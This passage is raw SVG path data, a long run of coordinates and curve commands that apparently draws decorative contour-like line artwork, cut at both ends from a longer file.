17.084-49.618 3.6-22.101 8.865-47.402 25.477-67.802 14.249-17.465 32.526-26.498 54.305-26.798v-1.998c-22.407.3-41.194 9.572-55.812 27.517-16.925 20.782-22.25 46.402-25.91 68.761-2.602 15.907-5.557 33.932-16.712 48.739-1.683 2.238-3.505 4.476-5.244 6.637-2.701 3.315-5.48 6.732-7.926 10.329-12.272 17.925-15.46 35.032-9.765 52.257l6.319 19.942 9.236 28.495c5.734 16.287 13.955 28.938 25.149 38.648 8.031 7.219 18.323 11.272 29.021 11.43 10.811-.049 21.168-4.449 28.822-12.246l-.014-.006zm-456.238 8.993c8.904-3.457 16.108-14.528 14.542-22.359-4.559-22.843-15.264-35.69-33.696-40.426l-.468 1.928c17.587 4.524 27.828 16.892 32.229 38.875 1.37 6.874-5.342 17.006-13.307 20.103-11.916 4.636-33.149-.419-40.272-7.571-9.335-9.374-11.294-21.822-5.479-35.091 5.264-12.029 12.15-16.286 26.32-16.286v-1.998c-14.912 0-22.524 4.736-28.101 17.467-6.086 13.866-3.934 27.477 5.89 37.328 5.599 5.616 18.787 9.952 30.47 9.952a33.22 33.22 0 0 0 11.888-1.918l-.016-.004zm1061.493-18.784c7.71-14.43 11.57-30.676 11.78-49.678.03-8.768 2-17.416 5.76-25.301 6.22-13.069 16.98-21.959 27.69-29.615 2.83-2.018 5.79-4.014 8.65-5.933 10.47-7.056 21.29-14.349 28.94-25.218 12.5-17.765 17.2-37.688 14.33-60.909-3.82-30.811-21.41-50.157-50.88-55.892l-10.52-1.999h-.01l-4.91-.941-.36 1.961 4.91.939 10.49 1.998c28.57 5.575 45.62 24.298 49.32 54.194 2.82 22.681-1.76 42.144-13.97 59.49-7.44 10.571-18.13 17.765-28.44 24.717l-8.69 5.975c-10.92 7.813-21.89 16.887-28.33 30.374-3.89 8.151-5.92 17.092-5.95 26.158-.24 18.664-3.99 34.61-11.55 48.758-5.73 10.729-11.54 19.564-24.81 18.503-13.15-1.019-22.98-7.994-29.18-20.763a95.57 95.57 0 0 1-5.87-17.385c-5.15-19.344-15.77-36.169-26.05-52.435l-1.35-2.139c-17.36-27.496-28.76-53.614-34.87-79.792-4.38-18.784-5.34-34.191 4.23-48.239a76.45 76.45 0 0 1 15.91-17.345c20.33-16.042 44.46-26.295 69.94-29.715 14.64-1.642 29.35-2.529 44.07-2.658l19.69-.639-.08-1.999-19.65.64c-14.79.122-29.57 1.009-44.27 2.658-25.81 3.474-50.25 13.864-70.86 30.114a78.41 78.41 0 0 0-16.33 17.785c-10.57 15.527-8.42 33.132-4.53 49.836 6.15 26.399 17.65 52.715 35.13 80.411l1.35 2.139c10.21 16.148 20.74 32.852 25.81 51.878 1.42 6.11 3.44 12.061 6.01 17.764 6.53 13.427 16.89 20.783 30.78 21.862a28.83 28.83 0 0 0 2.21.078c12.88.012 18.95-9.26 24.48-19.629l-.02-.008zm-251.07 3.237c25.08-5.336 43.3-16.706 55.67-34.751 5.22-7.633 7.57-17.185 7.18-29.215-.49-7.025-1.67-13.982-3.54-20.762l-2-8.771-4.91-24.179-11.13-55.853c-1.16-6.015-1.94-12.228-2.73-18.242-.93-7.274-1.9-14.788-3.48-22.082l.04-.062c-2.78-12.827-9.63-20.522-20.35-22.84l-.41 1.958c10.04 2.18 16.2 9.154 18.84 21.324 1.57 7.214 2.53 14.685 3.46 21.921.79 6.033 1.59 12.27 2.74 18.365l11.14 55.892 4.91 24.18c.61 2.959 1.31 5.955 2.02 8.854 1.84 6.648 3.01 13.47 3.48 20.361.37 11.572-1.86 20.744-6.83 27.998-12.07 17.623-29.9 28.716-54.48 33.949-16.81 3.579-25.52-.857-33.31-16.945-8.57-17.685-16.96-35.93-25.69-55.753-3.56-8.152-5.5-16.941-5.73-25.863a69.26 69.26 0 0 1 4.42-26.131c8.36-23.362 17.85-46.76 27.03-69.381l3.71-9.154a51.36 51.36 0 0 1 8.61-13.647c10.44-12.249 21.88-17.445 35.03-15.906l.22-1.98c-13.84-1.619-25.85 3.796-36.73 16.568a52.83 52.83 0 0 0-8.95 14.188l-3.71 9.152-27.05 69.461c-3.24 8.571-4.78 17.711-4.55 26.895s2.24 18.23 5.9 26.619c8.73 19.842 17.14 38.106 25.71 55.831 6.48 13.349 13.84 19.206 25.39 19.206 3.39-.051 6.77-.452 10.08-1.197v-.008zm-220.291-.684c13.464-2.537 21.741-12.709 23.327-28.635 1.565-15.669 1.095-25.758-18.689-34.051l-.742 1.858v.022c17.887 7.494 19.1 15.906 17.495 31.991-.861 8.652-4.833 23.682-21.741 26.877-7.769 1.461-14.873-1.559-21.096-9.032-5.93-7.114-8.064-19.184-5.323-30.035 2.251-8.932 7.436-15.369 14.56-18.106a31.58 31.58 0 0 1 10.585-1.377c1.743-.042 3.522-.08 5.244-.242l-.176-1.998c-1.663.139-3.405.179-5.106.219a33.33 33.33 0 0 0-11.232 1.499c-7.75 2.978-13.349 9.89-15.773 19.484-2.897 11.45-.587 24.239 5.734 31.833 5.597 6.714 11.896 10.089 18.786 10.089 1.393-.002 2.783-.132 4.153-.388l-.006-.008zm-143.248-31.253c4.675-10.191 2.681-20.183-5.97-29.695-6.104-6.714-14.362-8.992-22.349-11.19l-3.05-.858-.531 1.919 3.072.857.022.02c8.08 2.218 15.714 4.318 21.426 10.611 8.161 8.992 10.02 17.965 5.637 27.477-2.143 4.939-5.91 8.958-10.649 11.359a22.24 22.24 0 0 1-15.3 1.788c-4.853-1.106-9.226-3.784-12.466-7.634-5.753-7.229-8.854-16.282-8.767-25.596.019-12.212 4.09-16.806 16.733-18.844l-.314-1.981c-13.542 2.18-18.355 7.636-18.396 20.805-.089 9.782 3.171 19.289 9.218 26.877 3.534 4.203 8.305 7.127 13.6 8.333a26.82 26.82 0 0 0 5.441.557c4.777.052 9.465-1.321 13.489-3.949s7.212-6.398 9.17-10.848l-.016-.008zm405.329-10.769c7.96-11.23 9.84-24.459 5.73-40.488-7.81-30.492-16.48-61.487-26.5-94.739l-.47-1.577h-.02c-2.25-7.593-4.77-16.206-14.61-18.984l-.53 1.919c8.8 2.497 11.07 10.191 13.26 17.645l.47 1.598c10.02 33.214 18.67 64.166 26.48 94.64 3.95 15.407 2.17 28.096-5.42 38.807-10.41 14.688-33.33 21.222-47.16 13.431-3.53-1.999-9.98-6.217-13.41-12.092a312.12 312.12 0 0 1-18.41-37.229 72.1 72.1 0 0 1-2.31-49.897c5.56-18.265 14.23-41.645 32.07-60.529 4.41-4.656 8.85-6.694 13.9-6.332l.14-1.999c-5.64-.379-10.65 1.899-15.42 6.934-18.15 19.184-26.93 42.864-32.55 61.328a74.03 74.03 0 0 0 2.37 51.277 312.27 312.27 0 0 0 18.53 37.466c3.66 6.295 10.43 10.731 14.15 12.831 4.61 2.478 9.76 3.729 14.97 3.637a43.66 43.66 0 0 0 19.37-4.731c6.02-3.055 11.28-7.469 15.38-12.906l-.01-.01zm-871.837-2.61l-.041-.01.039.02.002-.01zm848.507-14.158c5.99-2.576 9.16-8.253 9.45-16.883.47-14.029-5.32-26.398-11.29-37.848-3.7-7.094-7.81-14.968-16.48-18.185l-.66 1.863c7.99 2.957 11.72 10.151 15.34 17.081 5.93 11.39 11.61 23.482 11.16 37.009-.28 7.893-2.98 12.849-8.26 15.107-5.66 2.418-11.92 1.161-17.22-3.417-10.87-9.392-21.71-36.787-14.47-55.331 2.72-6.914 5.81-11.071 12.96-10.391l.17-1.999c-8.82-.841-12.38 5.114-14.95 11.65-7.2 18.465 2.31 46.619 15.01 57.611 3.48 3.194 7.97 5.009 12.65 5.114 2.27 0 4.51-.467 6.6-1.371l-.01-.01zm210.93-25.756c8.47-6.814 16.85-14.028 24.93-21.022l24.44-20.623c15.89-12.811 28.36-24.399 37.46-39.366 5.75-9.452 11.98-22.241 9.1-37.348-4.07-21.302-18.03-34.034-42.68-38.886-5.19-1.019-10.53-1.618-15.7-2.198h-.04l-7.12-.839-.23 1.976 7.14.84c5.13.561 10.43 1.161 15.53 2.16 24.13 4.756 37.21 16.604 41.14 37.308 2.74 14.446-3.29 26.777-8.85 35.93-8.96 14.727-21.27 26.178-37 38.847-8.32 6.694-16.54 13.788-24.48 20.662l-24.87 20.982c-15.02 12.048-24.82 12.208-38.83.558-23.12-19.108-39.5-45.397-46.65-74.876-6.03-23.74.11-39.909 20.56-54.035 19.75-13.65 37.38-21.481 55.5-24.639 5.09-.899 10.67-1.598 17.54-2.198 5.26-.457 10.62-.777 15.83-1.077l6.89-.42-.12-1.998-6.89.42-15.89 1.099c-6.93.619-12.54 1.319-17.69 2.218-18.4 3.215-36.26 11.15-56.26 24.959-20.96 14.487-27.56 31.811-21.37 56.192 7.26 29.887 23.88 56.54 47.32 75.916 7.28 6.052 13.4 9.07 20 9.07 6.59 0 13.32-3.187 21.3-9.602l-.01-.01zm1007.14 1.819c2.99-2.411 5.43-5.451 7.16-8.913 1.74-3.463 2.72-7.266 2.88-11.15 1.16-13.215 1.63-26.482 1.43-39.747-.41-18.522-3.92-32.91-11.04-45.261l-10.53-17.703-15.01-25.659-.04-.041c-10.56-19.264-23.64-29.653-41.17-32.753l-.33 1.981c16.9 2.977 29.55 13.069 39.8 31.753 4.78 8.712 10 17.365 15.05 25.738l10.51 17.685c6.94 12.05 10.37 26.12 10.76 44.282a389.09 389.09 0 0 1-1.41 39.525c-.14 3.604-1.04 7.135-2.64 10.352s-3.85 6.045-6.62 8.292c-6 4.676-14.5 6.255-23.91 4.418-10.37-2.018-20.76-4.996-30.8-7.873-7.71-2.218-15.68-4.496-23.6-6.333-6.51-1.371-13.1-2.299-19.73-2.779l-10.41-1.119c-3.07-.42-6.17-.74-9.24-1.058-11.39-1.179-23.17-2.418-33.81-8.255-15.74-8.632-18.89-15.626-14.03-31.191 11.68-37.548 26.55-69.141 45.44-96.558 4.6-6.785 10.47-12.577 17.26-17.044 6.8-4.468 14.39-7.524 22.34-8.994 3.26-.526 6.55-.76 9.85-.699l4.67-.12-.09-1.999c-1.53.08-3.08.1-4.62.12a58.25 58.25 0 0 0-10.18.742c-8.2 1.518-16.02 4.672-23.03 9.282-7 4.609-13.05 10.582-17.79 17.579-19 27.598-33.95 59.371-45.69 97.117-5.17 16.586-1.67 24.44 14.97 33.552 10.98 6.037 22.95 7.274 34.54 8.493l9.17 1.039c3.49.479 7.05.819 10.49 1.139a148.73 148.73 0 0 1 19.47 2.738c7.89 1.838 15.83 4.116 23.51 6.314 10.07 2.9 20.5 5.875 30.95 7.915a41.33 41.33 0 0 0 7.83.778c6.33.178 12.53-1.781 17.66-5.575l-.02-.01zm468-17.198v-.999c-19.76-1.896-34.91-8.97-46.31-21.64l-25.39-27.638-26.61-29.016c-10-10.906-16.83-24.439-19.73-39.084l-.88-4.497c-3.52-18.106-7.18-36.808-11.74-54.995-3.11-12.409-6.23-27.217-5.68-43.083.75-20.941 8.07-36.288 22.39-46.961l7.91-5.953 12.64-9.432c20.07-14.567 24.71-35.651 12.72-57.832-7.89-14.608-20.49-26.058-38.53-34.991l-3.72-1.838c-10.35-5.076-21.06-10.331-29.94-18.425-19.41-17.86-42.6-30.884-67.77-38.047-10.45-2.958-17.71-7.552-22.19-14.066l-1.08-1.541c-4.28-6.195-8.71-12.609-11.15-19.522-8.08-22.9-19.53-40.565-34.97-53.996-2.78-2.416-5.38-5.153-7.91-7.813-2.64-2.883-5.43-5.624-8.35-8.213-16.01-13.728-21.57-32.572-17.48-59.288 3.99-26.078 12.13-53.197 24.91-82.892 7.81-18.164 9.55-35.128 5.19-50.455-2.86-9.559-6.8-18.741-11.76-27.356-11.36-20.399-16.83-43.664-15.78-67.104.3-9.951 1.08-20.063 1.84-29.855h-.02l.98-13.209h-1.96l-.97 13.047c-.77 9.812-1.55 19.963-1.84 29.957-.97 23.794 4.58 47.394 16.02 68.143 4.89 8.483 8.78 17.523 11.59 26.935 4.22 14.849 2.52 31.373-5.11 49.078-12.86 29.857-21.06 57.134-25.07 83.391-4.13 27.117 1.8 47.098 18.16 61.127 2.87 2.546 5.62 5.241 8.22 8.073 2.54 2.697 5.19 5.475 8.04 7.951 15.19 13.189 26.44 30.574 34.41 53.155 2.54 7.172 7.04 13.686 11.41 20.003l1.05 1.539c4.76 6.894 12.37 11.75 23.29 14.847 24.88 7.078 47.8 19.951 66.98 37.608 9.09 8.293 19.93 13.609 30.4 18.744l3.72 1.839c17.65 8.752 29.98 19.943 37.67 34.171 11.45 21.182 7.02 41.327-12.14 55.233l-12.68 9.452-7.9 5.937c-14.86 11.048-22.43 26.915-23.19 48.499-.57 16.106 2.58 31.091 5.73 43.643 4.56 18.106 8.2 36.808 11.72 54.873l.88 4.498c2.97 15.002 9.96 28.866 20.2 40.044l26.65 29.038 25.36 27.616c11.76 13.069 27.36 20.363 47.68 22.301l.09-1.001zm-1128.52-13.988l4.27-4.396c15.93-16.426 32.4-33.392 47.79-50.817 13.71-15.549 17.22-30.974 10.74-47.202-4.13-10.29-10.92-19.241-19.65-25.898-17.77-13.791-34.65-28.757-50.51-44.802-13.25-13.447-24.89-21.222-37.79-25.219-5.48-1.696-11.17-2.997-16.69-4.234l-.04.058-7.55-1.739-.45 1.939 7.59 1.76c5.48 1.239 11.14 2.516 16.56 4.197 12.58 3.894 23.99 11.53 36.98 24.719a513.86 513.86 0 0 0 50.71 44.961c8.44 6.444 15.01 15.104 19.02 25.059 6.16 15.449 2.78 30.195-10.37 45.102-15.35 17.385-31.81 34.351-47.72 50.737l-4.26 4.396c-15.25 15.707-25.46 13.667-41.31 3.557-2.98-1.898-5.97-3.936-8.85-5.917-5.48-3.909-11.18-7.491-17.06-10.729-5.44-2.837-11.9-3.717-18.14-4.578l-.42-.058c-6.31-.861-12.77-1.139-19.03-1.419l-3.8-.161c-15.97-.74-23.76-11.671-29.26-22.26-10.06-19.325-14.79-39.846-18.41-59.149-3.1-16.506-1.53-31.596 4.65-44.844 13.45-28.816 32.41-46.141 57.95-52.955a79.3 79.3 0 0 1 16.77-1.919c2.62-.1 5.32-.22 7.96-.457l-.17-1.999c-2.6.24-5.29.34-7.89.462a79.93 79.93 0 0 0-17.18 1.976c-26.12 6.974-45.5 24.639-59.22 54.014-6.38 13.647-7.98 29.136-4.81 46.061 3.66 19.444 8.44 40.146 18.61 59.71 5.44 10.431 13.86 22.521 30.9 23.32l3.8.158c6.2.28 12.62.561 18.84 1.399l.41.06c6.09.839 12.37 1.696 17.52 4.376a169.11 169.11 0 0 1 16.87 10.609l8.9 5.955c7.97 5.075 14.72 8.233 21.39 8.233 7.1.008 14.09-3.529 22.36-12.062l-.01-.004zm644.59-10.011c6.6-17.703 6.42-34.451-.51-49.798-7.77-17.146-19.72-31.134-32.34-45.122l-.04-.02c-10.06-11.151-19.53-16.888-30.73-18.624l-.29 1.98c10.7 1.659 19.82 7.214 29.57 18.003 12.5 13.868 24.36 27.696 31.99 44.602 6.71 14.849 6.87 31.076.47 48.259-3.93 10.551-12.27 15.965-22.87 14.887l-41.1-4.418-5.54-.639c-9.74-1.099-19.82-2.238-29.64-3.857-7.61-1.359-14.64-5.037-20.16-10.551-6.2-5.955-8.47-13.808-6.72-23.36 4.29-22.593 13.66-43.857 27.38-62.109 4.16-5.965 9.55-10.922 15.8-14.521a48.1 48.1 0 0 1 20.33-6.302l-.18-1.998a49.97 49.97 0 0 0-21.1 6.548c-6.48 3.737-12.07 8.883-16.39 15.074-13.9 18.5-23.4 40.051-27.73 62.946-1.86 10.112.66 18.824 7.3 25.179 5.8 5.791 13.18 9.651 21.17 11.07 9.87 1.619 19.98 2.78 29.75 3.879l5.53.64 41.14 4.418c1 .1 1.96.158 2.89.158 10.2.006 18.12-5.829 22.04-16.32l-.02-.004zm-995.05 7.093c10.99-5.88 21.58-12.501 31.71-19.821 19.47-13.81 31.87-30.014 37.92-49.6 4.3-13.946-.84-26.755-13.11-32.63a122.09 122.09 0 0 0-16.21-5.917l-.02-.04-7.31-2.358-.63 1.897c2.43.841 4.89 1.618 7.36 2.379a120.77 120.77 0 0 1 15.95 5.816c11.33 5.417 16.06 17.265 12.07 30.214-5.93 19.144-18.08 35.01-37.18 48.559-10.05 7.272-20.57 13.854-31.47 19.703-12.68 6.674-26.09 4.698-37.77-5.533-10.17-8.938-17.8-20.508-22.08-33.494-4.85-14.745-2.36-27.217 7.4-37.106 20.88-21.144 45.21-31.156 74.27-30.477l7.57.02h3.47v-1.998h-3.49c-2.5.02-5.01.04-7.51-.022-14.04-.484-28.02 2.028-41.05 7.375s-24.82 13.413-34.63 23.681c-10.33 10.451-12.97 23.64-7.86 39.167 4.38 13.332 12.21 25.207 22.66 34.37 6.56 6.18 15.1 9.71 24.03 9.932 5.55-.041 11.02-1.452 15.93-4.113l-.02-.004zm498.22-1.332c22.1-1.819 36.38-10.551 45.01-27.477 8.42-16.526 10.28-35.01 5.66-56.512-4.95-23.101-16.54-43.763-27.73-63.766l-2.31-4.119-4.13-7.313.02-.02c-4.87-8.553-9.9-17.406-13.97-26.478-1.54-2.997-1.91-6.473-1.06-9.741.86-3.268 2.88-6.089 5.68-7.904 3.82-2.645 7.93-4.825 12.25-6.494 27.32-10.452 46.34-23.421 59.82-40.808 12.05-15.547 25.83-37.008 25.4-65.224-.35-22.182-10.02-38.208-28.77-47.64a116.54 116.54 0 0 0-19.65-7.052l-9-2.758-.61 1.897c3 .999 6.07 1.898 9.07 2.779 6.62 1.735 13.08 4.055 19.31 6.934 18.28 9.193 27.34 24.22 27.67 45.884.34 21.521-7.38 41.243-24.99 63.945-13.27 17.088-32 29.857-58.98 40.166-4.47 1.726-8.72 3.988-12.66 6.736-3.19 2.071-5.51 5.29-6.49 9.02s-.55 7.699 1.2 11.121c4.11 9.153 9.16 18.065 14.05 26.658l4.13 7.294 2.31 4.116c11.12 19.841 22.62 40.386 27.52 63.186 4.52 21.041 2.71 39.085-5.48 55.174-8.3 16.264-22.1 24.659-43.43 26.415-8.86.742-18.31.92-27.47-2.677-7.95-3.118-11.51-8.134-11.88-16.786-.76-17.266 3.48-33.991 8.3-51.017 8.31-29.515 4.48-56.05-11.77-81.131-10.68-16.484-24.13-30.534-42.31-44.223-16.39-12.327-32.6-25.496-48.27-38.227l-9.77-7.913a138.16 138.16 0 0 1-16.71-15.347c-3.97-4.457-5.42-6.915-5.19-8.793.26-2.038 2.63-3.977 7.21-7.074 11.97-7.88 25.65-12.654 39.84-13.908l3.87-.44a90.65 90.65 0 0 1 17.23-.899c13.05.999 27.04 2.598 43.99 5.014 28.63 4.098 41.92-5.953 45.93-34.691l.93-7.451a143.49 143.49 0 0 1 3.61-21.003c5.01-18.206 16.32-20.962 30.56-22.7a83.07 83.07 0 0 1 12.45-.24l5.79.12v-1.999c-1.9 0-3.8-.062-5.72-.12a81.99 81.99 0 0 0-12.73.24c-14.49 1.739-26.89 4.776-32.23 24.14-1.75 6.996-2.97 14.117-3.66 21.302l-.94 7.413c-3.82 27.339-16.48 36.889-43.72 32.994-16.99-2.438-31-4.036-44.11-5.035a92.57 92.57 0 0 0-17.59.899l-3.86.44c-14.5 1.299-28.48 6.183-40.72 14.23-4.62 3.137-7.69 5.415-8.06 8.49-.36 2.938 1.8 6.037 5.67 10.391 5.23 5.649 10.9 10.855 16.95 15.565l9.76 7.914 48.34 38.289c18 13.549 31.29 27.435 41.84 43.723 15.89 24.579 19.67 50.577 11.51 79.473-4.86 17.185-9.16 34.091-8.38 51.656.41 9.452 4.46 15.169 13.13 18.564 6.12 2.27 12.59 3.368 19.1 3.237 3.15.002 6.24-.198 9.26-.437l-.02-.002zm610.36-.506c2.95-.557 5.59-3.477 8.57-9.472 4.01-8.093 7.73-16.268 11.04-24.281 6.88-16.704 12.99-33.23 12.03-51.816-.34-10.6-4.38-20.727-11.39-28.554-8.69-9.812-20.02-13.069-29.96-14.949l-.35 1.96c9.63 1.818 20.56 4.954 28.86 14.328h.04c6.75 7.461 10.61 17.166 10.89 27.317.93 18.164-5.09 34.45-11.88 50.938a388.35 388.35 0 0 1-10.98 24.16c-2.64 5.315-4.91 7.993-7.18 8.413-2.55.499-5.36-1.899-8.79-5.076-12.5-11.604-21.76-26.39-26.83-42.846-4.14-12.966-7.56-26.163-10.23-39.526-.7-3.766-.65-7.637.15-11.382.79-3.745 2.32-7.288 4.48-10.42 2.49-3.734 5.68-6.93 9.39-9.402 3.7-2.473 7.85-4.174 12.2-5.005 2.15-.4 4.34-.72 6.48-1.02l3.03-.457-.29-1.98-3.03.441c-2.16.3-4.39.64-6.56 1.039-4.6.878-8.99 2.677-12.91 5.293s-7.29 6-9.93 9.954c-2.31 3.352-3.94 7.143-4.79 11.148s-.9 8.145-.16 12.173c2.7 13.433 6.13 26.703 10.28 39.746 5.17 16.795 14.62 31.885 27.38 43.723 3.42 3.179 6.36 5.655 9.41 5.655a5.91 5.91 0 0 0 1.04-.098l-.01-.004zm-2445.819-7.308a9.55 9.55 0 0 1 2.289-.857c17.867-3.317 29.45-13.131 35.382-29.995 5.284-15.047 7.419-30.853 9.474-46.12l1.27-9.213c2.701-18.884 8.004-34.61 16.225-48.037l5.34-8.655c9.432-15.165 19.178-30.853 25.56-48.079 7.456-20.121 14.305-43.942 8.552-68.062-7.593-31.833-17.006-65.562-34.286-96.518-17.456-31.292-40.489-49.698-70.41-56.272l-.411 1.96c29.354 6.452 51.957 24.539 69.139 55.311s26.516 64.325 34.09 96.019c5.636 23.6-1.115 47.06-8.473 66.903-6.321 17.045-16.008 32.632-25.382 47.717l-5.342 8.655c-8.356 13.666-13.755 29.635-16.497 48.799l-1.272 9.232c-2.035 15.165-4.147 30.854-9.374 45.701-5.675 16.146-16.771 25.536-33.894 28.716l-.021-.022c-.957.212-1.883.547-2.757.999-.294.142-.567.262-.861.379v.762l.47 1.219 1.205-.54-.014-.002zm2816.229-1.816v-.999c-12.6-1.08-24.46-6.507-33.63-15.387a635.96 635.96 0 0 1-50.5-52.056c-9.53-11.173-13.94-25.578-18.2-39.509l-3.09-9.871c-2.55-7.714-4.7-15.727-6.77-23.482l-3.62-13.147c-4.19-14.61-5.33-26.038-3.68-37.031 2.42-16.204 12.91-26.577 23.87-35.39l3.19-2.558c9.79-7.833 19.91-15.946 29.12-24.719 18.67-17.785 21.69-33.549 11.08-58.168-5.66-13.149-12.5-26.038-19.14-38.49l-9.92-18.964c-1.06-2.096-1.94-4.356-2.78-6.532-.74-1.96-1.53-3.977-2.44-5.895-1.42-2.795-1.89-5.984-1.37-9.083.53-3.099 2.03-5.937 4.28-8.084 19.55-21.14 41.8-29.036 68.04-24.098 3.52.593 7.07.979 10.63 1.157l4.87.38.1-.999v-1c-1.59-.157-3.21-.257-4.81-.379-3.49-.179-6.97-.559-10.41-1.139-26.58-4.996-50.08 3.299-69.83 24.681-2.53 2.436-4.21 5.646-4.8 9.147a16.6 16.6 0 0 0 1.56 10.256c.88 1.839 1.64 3.817 2.38 5.737.86 2.217 1.76 4.535 2.86 6.715l9.94 19.004-.06.02c6.62 12.431 13.45 25.258 19.08 38.347 10.32 23.98 7.54 38.607-10.62 55.915-9.14 8.732-19.24 16.805-28.98 24.619l-3.19 2.558c-11.28 9.052-22.08 19.763-24.6 36.648-1.71 11.293-.55 22.981 3.74 37.888l3.6 13.109c2.07 7.774 4.24 15.827 6.8 23.6 1.08 3.237 2.08 6.533 3.1 9.832 4.32 14.128 8.8 28.735 18.59 40.224 15.9 18.373 32.82 35.807 50.66 52.215 9.51 9.206 21.82 14.824 34.88 15.927l.07-.999zm-830.68-9.768c8.96-7.793 17.26-16.606 25.28-25.139l8.01-8.452 6.98-7.474c10.25-11.109 20.86-22.601 35.34-28.896 6.83-2.957 14.21-5.395 22.08-3.057 3.87 1.139 7.86 2.098 11.72 3.017l8.82 2.199c20.02 5.433 33.84 1.776 43.47-11.531 6.08-8.152 11.03-17.114 14.73-26.637 3.8-10.271 7.11-20.902 10.32-31.192l9.2-28.138c6.92-19.343 16.32-31.733 29.58-39.005a161.42 161.42 0 0 1 27.69-11.712c26.17-8.512 42.84-20.223 54.07-38.007l2.9-4.577c3.48-5.455 7.07-11.07 10.31-16.785l5.79-10.112c7.44-12.949 15.15-26.357 22.04-39.908 8-15.747 19.55-35.788 38.02-51.055 17.17-14.188 28.24-28.034 34.87-43.623 6.25-14.649 7.89-27.576 5-39.526-6.03-24.939-20.69-46.121-43.59-62.947-16.16-11.89-33.46-23.979-51.44-35.947a182.08 182.08 0 0 0-17.63-9.912v-.062l-8.07-4.214-.92 1.758c2.69 1.461 5.39 2.838 8.11 4.237 5.98 2.936 11.8 6.205 17.43 9.792 17.96 11.947 35.25 24.039 51.39 35.909 22.51 16.546 36.93 37.348 42.84 61.806 2.78 11.49 1.17 24.019-4.89 38.247-6.52 15.287-17.42 28.896-34.31 42.884-18.74 15.507-30.43 35.769-38.53 51.696-6.87 13.508-14.56 26.877-22 39.826l-5.79 10.11c-3.23 5.675-6.81 11.272-10.25 16.705l-2.9 4.577c-10.96 17.365-27.3 28.815-53.01 37.168-9.68 3.065-19.06 7.031-28.03 11.85-13.71 7.534-23.4 20.261-30.49 40.086-3.32 9.312-6.31 18.924-9.21 28.216-3.21 10.271-6.5 20.882-10.28 31.114-3.62 9.356-8.5 18.158-14.48 26.157-9.07 12.55-22.23 15.987-41.36 10.791-2.96-.799-5.97-1.518-8.89-2.218-3.83-.919-7.79-1.858-11.62-2.997-8.44-2.498-16.23.02-23.39 3.137-14.87 6.475-25.62 18.103-36.01 29.375l-6.96 7.434-8.03 8.471c-7.96 8.764-16.36 17.114-25.14 25.018-6.33 5.496-16.19 10.871-27.32 5.214-9.2-4.676-12.23-13.788-13.99-22.079-3.96-18.664-6.83-35.452-8.77-51.297-1.04-10.169-1.06-20.42-.06-30.594 1.14-14.088 9.41-25.139 16.5-33.192l13.93-15.606 5.13-5.696c12.01-13.388 17.51-30.194 22.81-46.46 2.22-6.816 4.11-13.631 5.95-20.225l5.27-18.103 10.1-30.174 5.24-15.347c5.03-14.949 15.38-24.859 31.67-30.256 16.57-5.496 31.46-10.509 46.28-16.227 15.09-5.843 27.72-16.872 35.71-31.191 15.03-25.9 22.33-54.734 27.47-79.533 5.07-24.439 14.55-44.244 28.97-60.548 14.48-16.386 34.17-37.429 57.9-54.852 14.52-10.651 28.07-14.787 42.62-13.049l.24-1.98c-14.87-1.777-29.26 2.598-43.99 13.411-23.89 17.545-43.66 38.685-58.22 55.153-14.66 16.568-24.29 36.689-29.43 61.47-5.11 24.639-12.35 53.274-27.24 78.933-7.77 13.923-20.05 24.649-34.72 30.334-14.75 5.695-29.65 10.711-46.18 16.186-16.89 5.595-27.67 15.907-32.92 31.511l-5.22 15.349-10.12 30.215c-1.92 6.015-3.64 12.189-5.3 18.164l-5.87 19.963c-5.3 16.247-10.73 32.853-22.47 45.922l-5.13 5.695-13.95 15.626c-7.28 8.271-15.81 19.684-16.98 34.351-1.02 10.312-1 20.704.06 31.012 1.95 15.926 4.83 32.752 8.78 51.476 1.74 8.253 5.03 18.365 15.03 23.44a22.95 22.95 0 0 0 10.55 2.638c7.64.004 14.19-4.01 18.91-8.109l-.01-.002zm-874.37 7.724v.02-.02zm-666.776-6.529l8.532-2.658c10.137-3.197 20.604-6.494 31.096-8.854a81.18 81.18 0 0 1 14.459-1.477c4.213-.092 8.415-.452 12.583-1.079 29.646-5.096 50.822-22.081 62.914-50.497 4.11-10.296 7.556-20.857 10.313-31.613l3.131-10.991c2.994-10.111 8.63-14.887 16.673-14.168a41.98 41.98 0 0 0 12.17-1.339l3.464-.699c17.986-3.277 30.058-14.708 38.004-35.91a144.45 144.45 0 0 0 6.712-28.056c2.701-17.523 1.488-30.974-3.835-42.304-7.481-15.669-15.811-30.899-24.951-45.621-7.365-12.247-18.194-21.924-31.057-27.755-12.174-5.369-25.448-7.626-38.669-6.574-16.575.919-28.611 7.274-36.83 19.421s-10.939 25.88-12.406 36.489c-3.19 23.201-14.306 37.289-33.993 43.046-7.137 1.935-14.368 3.489-21.663 4.656l-11.254 2.116-3.209.661-59.924 12.57c-8.818 2.111-17.981 2.231-26.849.354s-17.23-5.708-24.499-11.225c-21.428-15.869-37.005-37.748-46.283-64.985-6.458-18.944-10.352-39.067-14.11-58.51-5.634-29.135-21.742-48.321-49.256-58.672-8.18-3.078-16.595-5.933-24.735-8.691l-.042.1-11.252-3.857-.626 1.896 11.252 3.857 24.677 8.675c26.832 10.089 42.526 28.775 48.025 57.171 3.777 19.522 7.689 39.705 14.188 58.789 9.413 27.638 25.225 49.819 46.986 65.944 7.493 5.682 16.108 9.628 25.247 11.564a62.92 62.92 0 0 0 27.668-.356l59.922-12.569 3.211-.658c3.719-.761 7.533-1.439 11.214-2.098 7.363-1.167 14.659-2.735 21.858-4.696 20.507-5.995 32.074-20.624 35.399-44.702 1.431-10.391 4.091-23.84 12.077-35.63 7.847-11.612 19.393-17.687 35.321-18.564 12.911-1.03 25.873 1.165 37.768 6.394 12.509 5.662 23.039 15.07 30.196 26.978 9.096 14.669 17.393 29.839 24.853 45.441 5.147 10.951 6.321 24.02 3.679 41.123-1.28 9.424-3.496 18.691-6.613 27.657-7.673 20.482-19.277 31.495-36.516 34.65-1.174.2-2.348.458-3.522.7-3.796.987-7.709 1.424-11.624 1.297-8.983-.8-15.46 4.596-18.709 15.586l-3.131 11.031a256.05 256.05 0 0 1-10.235 31.353c-11.82 27.757-32.485 44.343-61.447 49.319-4.086.598-8.203.945-12.329 1.041a85.69 85.69 0 0 0-14.814 1.518c-10.568 2.376-21.077 5.696-31.253 8.891l-8.51 2.66c-34.677 10.671-66.732 5.515-95.303-15.349-5.362-3.915-10.683-8.071-15.831-12.09l-18.787-14.228c-18.104-12.869-37.182-15.427-56.673-7.594-8.239 3.318-16.732 6.415-24.931 9.412l-12.464 4.597c-16.518 5.918-33.696 9.704-51.135 